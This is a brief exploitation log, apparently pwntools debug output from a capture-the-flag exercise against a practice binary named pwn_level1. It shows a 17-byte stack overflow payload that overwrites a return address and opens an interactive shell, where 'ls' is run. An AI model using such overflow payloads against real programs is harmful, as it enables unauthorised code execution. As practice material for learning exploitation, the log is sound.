 deLa.gdb
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/b
in/gdb -q  "./pwn_level1" 2099 -x "/tmp/pwn28deLa.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Received 0x17 bytes:
    'try to stackoverflow!!\n'
[DEBUG] Sent 0x11 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 9a 84 04  │aaaa│aaaa│aaa
a│a···│
    00000010  08                                                  │·│
    00000011
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x4a bytes:
    'babyheap  babystack  core  level1.py  mount-shared-folders.sh  pwn_level1\n
'
babyheap  babystack  core  level1.py  mount-shared-folders.sh  pwn_level1
$